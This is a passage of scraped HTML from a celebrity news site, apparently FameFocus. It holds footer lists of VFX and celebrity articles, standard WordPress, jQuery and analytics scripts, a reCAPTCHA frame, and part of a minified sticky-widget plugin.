									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script><script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4954865518","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kc57FWtSH7jyBGI8TZlXog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766226707850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8083
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in 